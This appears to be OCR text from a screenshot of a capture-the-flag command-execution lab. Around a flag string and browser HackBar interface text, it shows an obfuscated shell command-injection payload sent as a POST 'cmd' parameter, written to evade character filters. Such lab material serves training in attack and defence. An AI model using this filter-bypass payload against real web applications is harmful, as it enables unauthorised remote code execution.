 Geesec{6bb348e1-c27c-4e6a-ba34-b4e36ccb5495} <?php
/*
# -*- coding: utf-8 -*-
# @Author: 探姬
# @Date: 2024-08-11 14:34
# @Repo: github.com/ProbiusOfficial/RCE-labs
# @email: admin@hello-ctf.com
# @link: hello-ctf.com
DevTools is now available in Chinese Don't show again Always match Chrome's language Switch DevTools to Chinese
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://80-7847dc47-02a8-498f-9d33-20f61867c0f5.challenge.ctfplus.cn/
Use POST method
enctype
application/x-www-form-urlencoded
Body
cmd=$0<<<$0\<\<\<\$\'\\$(($((${##}<<${##}))#${##}000${##}${##}${##}${##}))\\$(($((${##}
<<${##}))#${##}000${##}${##}0${##}))\\$(($((${##}<<${##}))#${##}0${##}00${##}00))\\$(($((${##}
<<${##}))#${##}0${##}000))\\$(($((${##}<<${##}))#${##}${##}${##}00${##}))\\$(($((${##}
<<${##}))#${##}00${##}00${##}0))\\$(($((${##}<<${##}))#${##}00${##}${##}0${##}0))\\$(($((${##}
<<${##}))#${##}000${##}${##}0${##}))\\$(($((${##}<<${##}))#${##}00${##}00${##}${##}))\'